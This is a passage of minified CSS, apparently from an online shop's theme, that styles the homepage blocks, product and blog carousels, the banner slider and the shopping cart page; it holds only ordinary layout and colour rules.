.sub_block_content .h3{font-size:80px;line-height:1;margin:-4px 0 0}.cms-index-index .home_block_0 .blocks_row .single_block.last_block .sub_block:last-child .sub_block_content .h4{font-size:24px;line-height:1;margin:0}.cms-index-index .home_block_0 .blocks_row .single_block.last_block .sub_block:last-child .sub_block_content .h4.h4_colored{color:#ffe000}.cms-index-index .home_block_1{max-width:1600px;margin:auto;padding-left:23px;padding-right:23px;position:relative;z-index:2}.cms-index-index .home_block_1 .title_row{text-align:left;margin-top:36px;margin-bottom:20px;background:#fff;padding:10px}.cms-index-index .home_block_1 .title_row h2{color:#000;text-transform:uppercase;font-weight:400;margin:0;font-size:20px;line-height:20px}.cms-index-index .home_block_1 .title_row h1{color:#000;text-transform:uppercase;font-weight:700;margin:0;font-size:23px;line-height:23px}.cms-index-index .home_block_1 .title_row .p{color:#000;font-size:18px}.cms-index-index .home_block_1 .blocks_row{display:flex;flex-wrap:wrap;justify-content:center;margin-bottom:18px;justify-content:space-between}.cms-index-index .home_block_1 .blocks_row .single_block{min-width:288px;width:22%;height:190px;position:relative;margin:8px 0}.cms-index-index .home_block_1 .blocks_row .single_block img{width:100%;height:100%;object-fit:cover}.cms-index-index .home_block_1 .blocks_row .single_block .block_title{background-color:#fff;color:#000;text-transform:uppercase;font-weight:600;text-align:left;line-height:1.2;padding:10px;position:absolute;bottom:0;left:0;right:0;font-size:18px}.cms-index-index .home_block_product_carousel{padding-top:12px}.cms-index-index .home_block_product_carousel .product_carousel_inner{background-color:#fafafa;border:1px solid #e0e0e0}.cms-index-index .home_block_product_carousel .product_carousel_inner .owl-carousel .owl-stage-outer .owl-stage{display:flex}.cms-index-index .home_block_product_carousel .product_carousel_inner .owl-carousel .owl-stage-outer .owl-stage .owl-item{float:none}.cms-index-index .home_block_product_carousel .product_carousel_inner .owl-carousel .owl-nav{position:absolute;top:15%;left:-23px;right:-23px}.cms-index-index .home_block_product_carousel .product_carousel_inner .owl-carousel .owl-nav button{background-color:#fff;border:1px solid #e0e0e0;border-radius:0;display:block;height:116px;width:37px;position:absolute}.cms-index-index .home_block_product_carousel .product_carousel_inner .owl-carousel .owl-nav button span{display:none}.cms-index-index .home_block_product_carousel .product_carousel_inner .owl-carousel .owl-nav button:before,.cms-index-index .home_block_product_carousel .product_carousel_inner .owl-carousel .owl-nav button:after{content:'';position:absolute;background-color:#020202;transform:rotate(-60deg);width:33px;height:2px;left:1px;top:43px}.cms-index-index .home_block_product_carousel .product_carousel_inner .owl-carousel .owl-nav button:after{transform:rotate(60deg);top:71px}.cms-index-index .home_block_product_carousel .product_carousel_inner .owl-carousel .owl-nav button.owl-prev{left:-1px}.cms-index-index .home_block_product_carousel .product_carousel_inner .owl-carousel .owl-nav button.owl-next{right:-1px}.cms-index-index .home_block_product_carousel .product_carousel_inner .owl-carousel .owl-nav button.owl-next:before,.cms-index-index .home_block_product_carousel .product_carousel_inner .owl-carousel .owl-nav button.owl-next:after{transform:rotate(60deg);left:3px}.cms-index-index .home_block_product_carousel .product_carousel_inner .owl-carousel .owl-nav button.owl-next:after{transform:rotate(-60deg)}.cms-index-index .home_block_product_carousel .product_carousel_inner .hone_product_carousel_title{text-align:center;margin-top:14px;margin-bottom:14px}.cms-index-index .home_block_product_carousel .product_carousel_inner .hone_product_carousel_title .h3{color:#000;text-transform:none;font-weight:800}.cms-index-index .home_block_product_carousel .product_carousel_inner .item{box-sizing:border-box;padding-left:27px;padding-right:27px;height:100%}.cms-index-index .home_block_product_carousel .product_carousel_inner .item a{color:#000;height:100%;display:flex;flex-direction:column;justify-content:space-between}.cms-index-index .home_block_product_carousel .product_carousel_inner .item a:hover{text-decoration:none}.cms-index-index .home_block_product_carousel .product_carousel_inner .item a .item_img_cont{position:relative;text-align:center}.cms-index-index .home_block_product_carousel .product_carousel_inner .item a .item_img_cont .labels{position:absolute;left:0;right:0}.cms-index-index .home_block_product_carousel .product_carousel_inner .item a .item_img_cont .labels .labels_restposten{position:absolute;left:5px;top:5px;background-color:#000;color:#fff;padding:7px 14px;text-transform:uppercase;font-weight:700}.cms-index-index .home_block_product_carousel .product_carousel_inner .item a .item_img_cont .labels .labels_new{position:absolute;left:5px;top:5px;background-color:#ffe000;color:#000;padding:7px 14px;text-transform:uppercase;font-weight:700}.cms-index-index .home_block_product_carousel .product_carousel_inner .item a .item_img_cont .labels .discount{position:absolute;right:5px;top:5px;border:2px solid #ffe000;color:#000;padding:7px 14px;text-transform:uppercase;font-weight:700}.cms-index-index .home_block_product_carousel .product_carousel_inner .item a .item_descr_cont{margin-top:7px;text-align:center;height:100%}.cms-index-index .home_block_product_carousel .product_carousel_inner .item a .item_descr_cont .item_title{margin-bottom:1.5em;min-height:34px}.cms-index-index .home_block_product_carousel .product_carousel_inner .item a .item_descr_cont .item_price_cont{padding-bottom:1em}.cms-index-index .home_block_product_carousel .product_carousel_inner .item a .item_descr_cont .item_price_cont .item_price .item_old_price{position:relative}.cms-index-index .home_block_product_carousel .product_carousel_inner .item a .item_descr_cont .item_price_cont .item_price .item_old_price:after{content:'';position:absolute;width:30px;height:1px;-webkit-transform:rotate(-24deg);-moz-transform:rotate(-24deg);-ms-transform:rotate(-24deg);-o-transform:rotate(-24deg);transform:rotate(-24deg);background:#707070;left:-4px;bottom:7px}.cms-index-index .home_block_product_carousel .product_carousel_inner .item a .item_descr_cont .item_price_cont .item_price .item_reg_price,.cms-index-index .home_block_product_carousel .product_carousel_inner .item a .item_descr_cont .item_price_cont .item_price .item_new_price{font-size:1.6em;font-weight:800}.cms-index-index .home_block_product_carousel .product_carousel_inner .item a .item_descr_cont .item_price_cont .price_descr{font-size:10px;color:#707070}.cms-index-index .home_block_product_carousel .product_carousel_inner .owl-carousel .owl-stage-outer .owl-stage{display:flex}.cms-index-index .home_block_product_carousel .product_carousel_inner .owl-carousel .owl-stage-outer .owl-stage .owl-item{float:none}.cms-index-index .home_block_product_carousel .product_carousel_inner .owl-carousel .owl-stage-outer .owl-stage .owl-item .item .item_descr_cont .item_price_cont .item_price .special-price .text{display:inline-block}.cms-index-index .home_block_product_carousel .product_carousel_inner .owl-carousel .owl-stage-outer .owl-stage .owl-item .item .item_descr_cont .item_price_cont .item_price .special-price .price{display:inline-block}.cms-index-index .home_block_product_carousel .product_carousel_inner .owl-carousel .owl-stage-outer .owl-stage .owl-item .item .item_descr_cont .item_price_cont .item_price .special-price .price{position:relative}.cms-index-index .home_block_product_carousel .product_carousel_inner .owl-carousel .owl-stage-outer .owl-stage .owl-item .item .item_descr_cont .item_price_cont .item_price .special-price .price:before{border-bottom:1px solid #000;position:absolute;content:"";width:100%;height:50%;transform:rotate(-7deg)}.cms-index-index .home_block_product_carousel .product_carousel_inner .owl-carousel .owl-stage-outer .owl-stage .owl-item .item .item_descr_cont .item_price_cont .item_price .special-price .price:last-child{font-size:17px;font-weight:700}.cms-index-index .home_block_product_carousel .product_carousel_inner .owl-carousel .owl-stage-outer .owl-stage .owl-item .item .item_descr_cont .item_price_cont .item_price .special-price .price:last-child:before{border-bottom:0}.cms-index-index .home_block_product_carousel .product_carousel_inner .owl-carousel .owl-stage-outer .owl-stage .owl-item .item .item_descr_cont .item_price_cont .item_price .original-price .price{font-size:17px;font-weight:700}.cms-index-index .home_block_product_carousel .product_carousel_inner .owl-carousel .owl-nav{position:absolute;top:20%;left:-23px;right:-23px}.cms-index-index .home_block_product_carousel .product_carousel_inner .owl-carousel .owl-nav button{background-color:#fff;border:1px solid #e0e0e0;border-radius:0;display:block;height:116px;width:37px;position:absolute}.cms-index-index .home_block_product_carousel .product_carousel_inner .owl-carousel .owl-nav button span{display:none}.cms-index-index .home_block_product_carousel .product_carousel_inner .owl-carousel .owl-nav button:before,.cms-index-index .home_block_product_carousel .product_carousel_inner .owl-carousel .owl-nav button:after{content:'';position:absolute;background-color:#000;transform:rotate(-60deg);width:33px;height:2px;left:1px;top:43px}.cms-index-index .home_block_product_carousel .product_carousel_inner .owl-carousel .owl-nav button:after{transform:rotate(60deg);top:71px}.cms-index-index .home_block_product_carousel .product_carousel_inner .owl-carousel .owl-nav button.owl-prev{left:0}.cms-index-index .home_block_product_carousel .product_carousel_inner .owl-carousel .owl-nav button.owl-next{right:0}.cms-index-index .home_block_product_carousel .product_carousel_inner .owl-carousel .owl-nav button.owl-next:before,.cms-index-index .home_block_product_carousel .product_carousel_inner .owl-carousel .owl-nav button.owl-next:after{transform:rotate(60deg);left:3px}.cms-index-index .home_block_product_carousel .product_carousel_inner .owl-carousel .owl-nav button.owl-next:after{transform:rotate(-60deg)}.cms-index-index .home_block_referenz{padding-left:23px;padding-right:23px;padding-bottom:36px;max-width:1600px;margin:auto}.cms-index-index .home_block_2{display:flex;justify-content:space-between;padding-top:18px;margin:auto}.cms-index-index .home_block_2>div{margin-bottom:0 !important;max-width:1553px}.cms-index-index .home_block_2 .home_block_3{background-color:#000;display:flex;justify-content:center;align-items:center;height:100%}.cms-index-index .home_block_2 .home_block_4{background-color:#fff;border:0 solid #e0e0e0;padding-left:23px;padding-right:23px}.cms-index-index .home_block_2 .home_block_4 .blog_slides_title{text-align:center;margin-top:14px;margin-bottom:14px}.cms-index-index .home_block_2 .home_block_4 .blog_slides_title .h3{color:#000;font-size:2.3em;font-weight:600;text-align:left;text-transform:uppercase}.cms-index-index .home_block_2 .home_block_4 .blog_slides_content .item{text-align:center}.cms-index-index .home_block_2 .home_block_4 .blog_slides_content .item .blog_slides_item_img_container img{height:210px;object-fit:cover;margin-left:auto;margin-right:auto}.cms-index-index .home_block_2 .home_block_4 .blog_slides_content .item .blog_slides_item_content .blog_slides_item_title{color:#000;font-weight:600;line-height:1.2;margin-top:.2em;margin-bottom:.2em;height:50px;text-align:left;font-size:18px;font-weight:700;text-transform:uppercase;padding:10px}.cms-index-index .home_block_2 .home_block_4 .blog_slides_content .item .blog_slides_item_content .blog_slides_item_link{color:#000;font-weight:600;text-decoration:underline;margin-bottom:2em;display:block}.cms-index-index .home_block_2 .home_block_4 .blog_slides_content .owl-carousel .owl-stage-outer .owl-stage{display:flex}.cms-index-index .home_block_2 .home_block_4 .blog_slides_content .owl-carousel .owl-stage-outer .owl-stage .owl-item{float:none}.cms-index-index .home_block_2 .home_block_4 .blog_slides_content .owl-carousel .owl-nav{position:absolute;top:15%;left:-23px;right:-23px}.cms-index-index .home_block_2 .home_block_4 .blog_slides_content .owl-carousel .owl-nav button{background-color:#fff;border:1px solid #e0e0e0;border-radius:0;display:block;height:116px;width:37px;position:absolute}.cms-index-index .home_block_2 .home_block_4 .blog_slides_content .owl-carousel .owl-nav button span{display:none}.cms-index-index .home_block_2 .home_block_4 .blog_slides_content .owl-carousel .owl-nav button:before,.cms-index-index .home_block_2 .home_block_4 .blog_slides_content .owl-carousel .owl-nav button:after{content:'';position:absolute;background-color:#000;transform:rotate(-60deg);width:33px;height:2px;left:1px;top:43px}.cms-index-index .home_block_2 .home_block_4 .blog_slides_content .owl-carousel .owl-nav button:after{transform:rotate(60deg);top:71px}.cms-index-index .home_block_2 .home_block_4 .blog_slides_content .owl-carousel .owl-nav button.owl-prev{left:-1px}.cms-index-index .home_block_2 .home_block_4 .blog_slides_content .owl-carousel .owl-nav button.owl-next{right:-1px}.cms-index-index .home_block_2 .home_block_4 .blog_slides_content .owl-carousel .owl-nav button.owl-next:before,.cms-index-index .home_block_2 .home_block_4 .blog_slides_content .owl-carousel .owl-nav button.owl-next:after{transform:rotate(60deg);left:3px}.cms-index-index .home_block_2 .home_block_4 .blog_slides_content .owl-carousel .owl-nav button.owl-next:after{transform:rotate(-60deg)}.cms-index-index .home_block_5{padding-left:0;padding-right:0;position:relative;max-width:1600px;margin:auto}.cms-index-index .home_block_5 .home_bottom_banner_img{width:100%;max-height:323px;height:25vw}.cms-index-index .home_block_5 .home_block_5_title{position:absolute;top:0;left:0;right:0;bottom:0;display:flex;flex-direction:column;align-items:center;justify-content:center}.cms-index-index .home_block_5 .home_block_5_title .h2{color:#000;font-size:60px;font-weight:700;line-height:1;margin:0}.cms-index-index .home_block_5 .home_block_5_title .h3{color:#ffe000;font-size:18px;font-weight:700}@media only screen and (min-width:1500px){.cms-index-index .home_block_top_slider{margin-left:-80px;margin-right:-80px}.cms-index-index .mageplaza-bannerslider-block{height:660px}}@media only screen and (min-width:1920px){.cms-index-index .mageplaza-bannerslider-block{height:680px}}@media only screen and (max-width:1294px){.cms-index-index .home_block_1 .blocks_row{max-width:1000px;margin:0 auto}.cms-index-index .mageplaza-bannerslider-block{height:520px}}@media only screen and (max-width:1024px){.cms-index-index .page-main{padding:0}.cms-index-index .mageplaza-bannerslider-block{height:360px}.cms-index-index .mageplaza-bannerslider-block #banner-slider-carousel .owl-carousel{height:100%}.cms-index-index .mageplaza-bannerslider-block #banner-slider-carousel .owl-carousel .owl-nav{z-index:100}.cms-index-index .mageplaza-bannerslider-block #banner-slider-carousel .owl-carousel .owl-stage-outer{height:100%}.cms-index-index .mageplaza-bannerslider-block #banner-slider-carousel .owl-carousel .owl-stage-outer .owl-stage{height:100%}.cms-index-index .mageplaza-bannerslider-block #banner-slider-carousel .owl-carousel .owl-stage-outer .owl-stage .owl-item{height:100%}.cms-index-index .mageplaza-bannerslider-block #banner-slider-carousel .owl-carousel .owl-stage-outer .owl-stage .owl-item .item-image{height:250px}.cms-index-index .mageplaza-bannerslider-block #banner-slider-carousel .owl-carousel .owl-stage-outer .owl-stage .owl-item .item-image img{object-fit:cover}.cms-index-index .home_block_0 .blocks_row{flex-wrap:wrap}.cms-index-index .home_block_0 .blocks_row .single_block{width:48%;margin-bottom:20px}.cms-index-index .home_block_1 .blocks_row{max-width:680px}.cms-index-index .home_block_2 .home_block_4{padding:0;align-self:center;width:90%;margin-left:0}.cms-index-index .home_block_2{flex-direction:column}.cms-index-index .home_block_2>div{margin-bottom:2em !important;width:100%}}@media only screen and (max-width:500px){.cms-index-index .mageplaza-bannerslider-block #banner-slider-carousel .owl-item .banner-item .item-image img{height:190px}}@media only screen and (max-width:768px){.cms-index-index .mageplaza-bannerslider-block{height:270px}.cms-index-index .mageplaza-bannerslider-block #banner-slider-carousel .owl-carousel{height:250px}.cms-index-index .mageplaza-bannerslider-block #banner-slider-carousel .owl-carousel:after{content:none}.cms-index-index .home_block_0{margin-top:15%}.cms-index-index .home_block_0 .blocks_row .single_block{width:100%}.cms-index-index .home_block_1 .blocks_row{max-width:680px}.cms-index-index .home_block_2 .home_block_4 .blog_slides_content .owl-carousel .owl-nav button.owl-prev{left:30px}.cms-index-index .home_block_2 .home_block_4 .blog_slides_content .owl-carousel .owl-nav button.owl-next{right:30px}.cms-index-index .home_block_5 .home_bottom_banner_img{max-height:unset;height:60vw;object-fit:cover}.cms-index-index .home_block_5 .home_block_5_title .h2{font-size:40px}.cms-index-index .home_block_product_carousel .owl-carousel .owl-nav button.owl-prev{left:30px}.cms-index-index .home_block_product_carousel .owl-carousel .owl-nav button.owl-next{right:30px}}.checkout-cart-index #maincontent{padding-left:23px;padding-right:23px}.checkout-cart-index #maincontent .page-title{font-size:17px;color:#000;font-weight:700;margin:20px 0 10px}.checkout-cart-index #maincontent .cart-container .form-cart{background-color:#fafafa;border:1px solid #e0e0e0;padding-left:20px;width:70.7%}.checkout-cart-index #maincontent .cart-container .form-cart .table-wrapper{margin-bottom:0}.checkout-cart-index #maincontent .cart-container .form-cart .table-wrapper #shopping-cart-table .cart.item{border-bottom:0}.checkout-cart-index #maincontent .cart-container .form-cart .table-wrapper #shopping-cart-table .cart.item .item-info{display:flex}.checkout-cart-index #maincontent .cart-container .form-cart .table-wrapper #shopping-cart-table .cart.item .item-info .col.item .product-item-photo{padding-top:15px;width:auto}.checkout-cart-index #maincontent .cart-container .form-cart .table-wrapper #shopping-cart-table .cart.item .item-info .col.item .product-item-photo .product-image-container{width:90px !important}.checkout-cart-index #maincontent .cart-container .form-cart .table-wrapper #shopping-cart-table .cart.item .item-info .prod_description{display:flex;flex-direction:column;justify-content:space-between;padding-top:38px;width:100%}.checkout-cart-index #maincontent .cart-container .form-cart .table-wrapper #shopping-cart-table .cart.item .item-info .prod_description .colrow_first{display:flex}.checkout-cart-index #maincontent .cart-container .form-cart .table-wrapper #shopping-cart-table .cart.item .item-info .prod_description .colrow_first .product-item-details{padding-bottom:0;width:32%}.checkout-cart-index #maincontent .cart-container .form-cart .table-wrapper #shopping-cart-table .cart.item .item-info .prod_description .colrow_first .product-item-details .product-item-name{font-size:12px;font-weight:700;text-transform:uppercase}.checkout-cart-index #maincontent .cart-container .form-cart .table-wrapper #shopping-cart-table .cart.item .item-info .prod_description .colrow_first .col.price{display:none;flex-direction:column-reverse;justify-content:flex-end;padding:0;margin-right:20px}.checkout-cart-index #maincontent .cart-container .form-cart .table-wrapper #shopping-cart-table .cart.item .item-info .prod_description .colrow_first .col.price .price-including-tax,.checkout-cart-index #maincontent .cart-container .form-cart .table-wrapper #shopping-cart-table .cart.item .item-info .prod_description .colrow_first .col.price .price-excluding-tax{color:#000}.checkout-cart-index #maincontent .cart-container .form-cart .table-wrapper #shopping-cart-table .cart.item .item-info .prod_description .colrow_first .col.price .price-including-tax:before,.checkout-cart-index #maincontent .cart-container .form-cart .table-wrapper #shopping-cart-table .cart.item .item-info .prod_description .colrow_first .col.price .price-excluding-tax:before{content:attr(data-label) ': ';font-size:1.2rem;font-weight:700}.checkout-cart-index #maincontent .cart-container .form-cart .table-wrapper #shopping-cart-table .cart.item .item-info .prod_description .colrow_first .col.price .price-excluding-tax:before{content:attr(data-label) ': ';font-size:1.2rem;font-weight:400}.checkout-cart-index #maincontent .cart-container .form-cart .table-wrapper #shopping-cart-table .cart.item .item-info .prod_description .colrow_first .col.price .price-excluding-tax span.price{font-size:1.2rem}.checkout-cart-index #maincontent .cart-container .form-cart .table-wrapper #shopping-cart-table .cart.item .item-info .prod_description .colrow_first .col.qty{padding:0}.checkout-cart-index #maincontent .cart-container .form-cart .table-wrapper #shopping-cart-table .cart.item .item-info .prod_description .colrow_first .col.qty .field.qty{display:flex;align-items:center}.checkout-cart-index #maincontent .cart-container .form-cart .table-wrapper #shopping-cart-table .cart.item .item-info .prod_description .colrow_first .col.qty .field.qty label.label{height:auto;margin:0;overflow:visible;padding:0;width:auto;position:static;min-width:50px;text-align:left}.checkout-cart-index #maincontent .cart-container .form-cart .table-wrapper #shopping-cart-table .cart.item .item-info .prod_description .colrow_first .col.qty .field.qty .control.qty .input-text{height:25px;margin-top:0;width:60px}.checkout-cart-index #maincontent .cart-container .form-cart .table-wrapper #shopping-cart-table .cart.item .item-info .prod_description .colrow_first .col.subtotal{padding:0}.checkout-cart-index #maincontent .cart-container .form-cart .table-wrapper #shopping-cart-table .cart.item .item-info .prod_description .colrow_first .col.subtotal .price-including-tax,.checkout-cart-index #maincontent .cart-container .form-cart .table-wrapper #shopping-cart-table .cart.item .item-info .prod_description .colrow_first .col.subtotal .price-excluding-tax{color:#000}.checkout-cart-index #maincontent .cart-container .form-cart .table-wrapper #shopping-cart-table .cart.item .item-info .prod_description .colrow_first .col.subtotal .price-including-tax:before,.checkout-cart-index #maincontent .cart-container .form-cart .table-wrapper #shopping-cart-table .cart.item .item-info .prod_description .colrow_first .col.subtotal .price-excluding-tax:before{content:attr(data-label) ': ';font-size:1.2em;font-weight:700}.checkout-cart-index #maincontent .cart-container .form-cart .table-wrapper #shopping-cart-table .cart.item .item-info .prod_description .colrow_first .col.subtotal .price-excluding-tax:before{content:attr(data-label) ': ';font-size:1.2rem;font-weight:400}.checkout-cart-index #maincontent .cart-container .form-cart .table-wrapper #shopping-cart-table .cart.item .item-info .prod_description .colrow_first .col.subtotal .price-excluding-tax span.price{font-size:1.2rem}.checkout-cart-index #maincontent .cart-container .form-cart .table-wrapper #shopping-cart-table .cart.item .item-info .prod_description .colrow_first .col.subtotal .nds{color:rgba(0,0,0,.5);font-size:9px;margin-top:2px}.checkout-cart-index #maincontent .cart-container .form-cart .table-wrapper #shopping-cart-table .cart.item .item-info .prod_description .colrow_second .item-actions .actions-toolbar{padding-bottom:20px}.checkout-cart-index #maincontent .cart-container .form-cart .table-wrapper #shopping-cart-table .cart.item .item-info .prod_description .colrow_second .item-actions .actions-toolbar .action-edit,.checkout-cart-index #maincontent .cart-container .form-cart .table-wrapper #shopping-cart-table .cart.item .item-info .prod_description .colrow_second .item-actions .actions-toolbar .action-delete{position:static}.checkout-cart-index #maincontent .cart-container .form-cart .table-wrapper #shopping-cart-table .cart.item .item-info .prod_description .colrow_second .item-actions .actions-toolbar .action-edit>span,.checkout-cart-index #maincontent .cart-container .form-cart .table-wrapper #shopping-cart-table .cart.item .item-info .prod_description .colrow_second .item-actions .actions-toolbar .action-delete>span{border:0;clip:unset;height:auto;margin:0;overflow:hidden;padding:0;position:static;width:auto;color:rgba(0,0,0,.5);display:inline-block;vertical-align:middle}.checkout-cart-index #maincontent .cart-container .cart-summary{border:1px solid #e0e0e0;padding:1px 10px 21.25px;width:28%}.checkout-cart-index #maincontent .cart-container .cart-summary .summary.title{font-size:18px;margin:8px 0}.checkout-cart-index #maincontent .cart-container .cart-summary .cart-totals{padding-top:6px}.checkout-cart-index #maincontent .cart-container .cart-summary .cart-totals tbody .mark{padding:9px 0}.checkout-cart-index #maincontent .cart-container .cart-summary .cart-totals tbody .amount{padding:9px 0}.checkout-cart-index #maincontent .cart-container .cart-summary .cart-totals .grand.totals .mark strong{font-weight:800;font-size:12px;padding:13px 0 0}.checkout-cart-index #maincontent .cart-container .cart-summary .cart-totals .grand.totals .amount{padding:11px 0}.checkout-cart-index #maincontent .cart-container .cart-summary .cart-totals .grand.totals .amount strong{font-weight:800;font-size:23px;padding:0}.checkout-cart-index #maincontent .cart-container .cart-summary .checkout-methods-items{margin:4px 0 0}.checkout-cart-index #maincontent .cart-container .cart-summary .checkout-methods-items .action.primary.checkout,.checkout-cart-index #maincontent .cart-container .cart-summary .checkout-methods-items .amshopby-button.checkout,.checkout-cart-index #maincontent .cart-container .cart-summary .checkout-methods-items .am-filter-go.checkout{font-size:12px;padding:8px 17px}.checkout-cart-index #maincontent .cart-container .cart-summary .checkout-methods-items .item{margin-bottom:0}.checkout-cart-index #maincontent .cart-container #block-shipping{float:left;clear:left;width:37%;box-sizing:border-box}.checkout-cart-index #maincontent .cart-container .cart-discount{box-sizing:border-box;clear:right;margin-right:0;width:36%}.checkout-cart-index #maincontent .cart-container .block-content .product-item-details .product-item-name{height:65px}.cart_block_product_carousel{padding-top:12px;padding-bottom:50px}.cart_block_product_carousel .product_carousel_inner{background-color:#fafafa;border:1px solid #e0e0e0;padding-left:23px;padding-right:23px}.cart_block_product_carousel .product_carousel_inner .cart_product_carousel_title{text-align:center;margin-top:14px;margin-bottom:14px}.cart_block_product_carousel .product_carousel_inner .cart_product_carousel_title .h3{color:#000;text-transform:none;font-weight:800}.cart_block_product_carousel .product_carousel_inner>.owl-carousel{max-width:1280px;margin:0 auto}.cart_block_product_carousel .product_carousel_inner .item{box-sizing:border-box;padding-left:27px;padding-right:27px;height:100%}.cart_block_product_carousel .product_carousel_inner .item a{color:#000;height:100%;display:flex;flex-direction:column;justify-content:space-between}.cart_block_product_carousel .product_carousel_inner .item a:hover{box-shadow:0 0 5px rgba(0,0,0,.62);text-decoration:none}.cart_block_product_carousel .product_carousel_inner .item a .item_img_cont{border:1px solid #e0e0e0;position:relative}.cart_block_product_carousel .product_carousel_inner .item a .item_img_cont .labels{position:absolute;left:0;right:0}.cart_block_product_carousel .product_carousel_inner .item a .item_img_cont .labels .labels_restposten{position:absolute;left:5px;top:5px;background-color:#000;color:#fff;padding:7px 14px;text-transform:uppercase;font-weight:700}.cart_block_product_carousel .product_carousel_inner .item a .item_img_cont .labels .labels_new{position:absolute;left:5px;top:5px;background-color:#ffe000;color:#000;padding:7px 14px;text-transform:uppercase;font-weight:700}.cart_block_product_carousel .product_carousel_inner .item a .item_img_cont .labels .discount{position:absolute;right:5px;top:5px;border:2px solid #ffe000;color:#000;padding:7px 14px;text-transform:uppercase;font-weight:700}.cart_block_product_carousel .product_carousel_inner .item a .item_descr_cont{margin-top:7px;text-align:center;height:100%}.cart_block_product_carousel .product_carousel_inner .item a .item_descr_cont .item_title{margin-bottom:1.5em;min-height:34px}.cart_block_product_carousel .product_carousel_inner .item a .item_descr_cont .item_price_cont{padding-bottom:1em}.cart_block_product_carousel .product_carousel_inner .item a .item_descr_cont .item_price_cont .item_price .item_old_price{position:relative}.cart_block_product_carousel .product_carousel_inner .item a .item_descr_cont .item_price_cont .item_price .item_old_price:after{content:'';position:absolute;width:30px;height:1px;-webkit-transform:rotate(-24deg);-moz-transform:rotate(-24deg);-ms-transform:rotate(-24deg);-o-transform:rotate(-24deg);transform:rotate(-24deg);background:#707070;left:-4px;bottom:7px}.cart_block_product_carousel .product_carousel_inner .item a .item_descr_cont .item_price_cont .item_price .item_reg_price,.cart_block_product_carousel .product_carousel_inner .item a .item_descr_cont .item_price_cont .item_price .item_new_price{font-size:1.6em;font-weight:800}.cart_block_product_carousel .product_carousel_inner .item a .item_descr_cont .item_price_cont .price_descr{font-size:10px;color:#707070}.cart_block_product_carousel .product_carousel_inner .owl-carousel .owl-stage-outer .owl-stage{display:flex}.cart_block_product_carousel .product_carousel_inner .owl-carousel .owl-stage-outer .owl-stage .owl-item{float:none}.cart_block_product_carousel .product_carousel_inner .owl-carousel .owl-stage-outer .owl-stage .owl-item .item .item_descr_cont .item_price_cont .item_price .special-price .text{display:inline-block}.cart_block_product_carousel .product_carousel_inner .owl-carousel .owl-stage-outer .owl-stage .owl-item .item .item_descr_cont .item_price_cont .item_price .special-price .price{display:inline-block}.cart_block_product_carousel .product_carousel_inner .owl-carousel .owl-stage-outer .owl-stage .owl-item .item .item_descr_cont .item_price_cont .item_price .special-price .price{position:relative}.cart_block_product_carousel .product_carousel_inner .owl-carousel .owl-stage-outer .owl-stage .owl-item .item .item_descr_cont .item_price_cont .item_price .special-price .price:before{border-bottom:1px solid #000;position:absolute;content:"";width:100%;height:50%;transform:rotate(-7deg)}.cart_block_product_carousel .product_carousel_inner .owl-carousel .owl-stage-outer .owl-stage .owl-item .item .item_descr_cont .item_price_cont .item_price .special-price .price:last-child{font-size:17px;font-weight:700}.cart_block_product_carousel .product_carousel_inner .owl-carousel .owl-stage-outer .owl-stage .owl-item .item .item_descr_cont .item_price_cont .item_price .special-price .price:last-child:before{border-bottom:0}.cart_block_product_carousel .product_carousel_inner .owl-carousel .owl-stage-outer .owl-stage .owl-item .item .item_descr_cont .item_price_cont .item_price .original-price .price{font-size:17px;font-weight:700}.cart_block_product_carousel .product_carousel_inner .owl-carousel .owl-nav{position:absolute;top:20%;left:-23px;right:-23px}.cart_block_product_carousel .product_carousel_inner .owl-carousel .owl-nav button{background-color:#fff;border:1px solid #e0e0e0;border-radius:0;display:block;height:116px;width:37px;position:absolute}.cart_block_product_carousel .product_carousel_inner .owl-carousel .owl-nav button span{display:none}.cart_block_product_carousel .product_carousel_inner .owl-carousel .owl-nav button:before,.cart_block_product_carousel .product_carousel_inner .owl-carousel .owl-nav button:after{content:'';position:absolute;background-color:#000;transform:rotate(-60deg);width:33px;height:2px;left:1px;top:43px}.cart_block_product_carousel .product_carousel_inner .owl-carousel .owl-nav button:after{transform:rotate(60deg);top:71px}.cart_block_product_carousel .product_carousel_inner .owl-carousel .owl-nav button.owl-prev{left:0}.cart_block_product_carousel .product_carousel_inner .owl-carousel .owl-nav button.owl-next{right:0}.cart_block_product_carousel .product_carousel_inner .owl-carousel .owl-nav button.owl-next:before,.cart_block_product_carousel .product_carousel_inner .owl-carousel .owl-nav button.owl-next:after{transform:rotate(60deg);left:3px}.cart_block_product_carousel .product_carousel_inner .owl-carousel .owl-nav button.owl-next:after{transform:rotate(-60deg)}.checkout-cart-index #maincontent .cart-container .form-cart{border:1px solid #e0e0e0;background:#fafafa}.checkout-cart-index #maincontent .cart-container .cart-summary{border:1px solid #e0e0e0;background:#fafafa;position:static}.checkout-cart-index #maincontent .cart-container .cart-summary .summary.title{font-weight:800;font-size:2rem;color:#000}.checkout-cart-index #maincontent .cart-container .cart-summary #cart-totals{border-top:none}.checkout-cart-index #maincontent .cart-container .cart-summary #cart-totals .grand.totals>th,.checkout-cart-index #maincontent .cart-container .cart-summary #cart-totals .grand.totals>td{border-top:2px solid #e0e0e0}.checkout-cart-index #maincontent .cart-container .cart-summary #cart-totals .grand.totals>th strong{font-size:1.5rem;font-weight:800}.checkout-cart-index #maincontent .cart-container #block-shipping{padding:0 2%}.checkout-cart-index #maincontent .cart-container #block-shipping #block-summary #shipping-zip-form fieldset .field{display:inline-grid;width:45%;margin-right:5%}.checkout-cart-index #maincontent .cart-container #block-shipping #block-summary #shipping-zip-form fieldset .field.note{display:block;width:100%}.checkout-cart-index #maincontent .cart-container #block-shipping #block-summary #shipping-zip-form fieldset legend{border-bottom:none;margin:0}.checkout-cart-index #maincontent .cart-container #block-shipping #block-summary #shipping-zip-form fieldset legend span{font-size:1.5rem;font-weight:800}.checkout-cart-index #maincontent .cart-container .cart-discount{border-left:1px solid #e0e0e0;padding:0 2%;margin-right:0;clear:none}.checkout-cart-index #maincontent .cart-container .cart-discount #block-discount .title{cursor:unset}.checkout-cart-index #maincontent .cart-container .cart-discount #block-discount .title #block-discount-heading{color:#000;font-size:1.5rem;font-weight:800}.checkout-cart-index #maincontent .cart-container .cart-discount #block-discount .title p{font-size:1.2rem;font-weight:500}.checkout-cart-index #maincontent .cart-container .cart-discount #block-discount .title>*{display:block;margin:3% 0;font-weight:600}.checkout-cart-index #maincontent .cart-container .cart-discount #block-discount .title:after{content:none}.checkout-cart-index #maincontent .cart-container .cart-discount #block-discount .content{display:block;max-width:16em}.checkout-cart-index #maincontent .cart-container .cart-discount #block-discount #discount-coupon-form 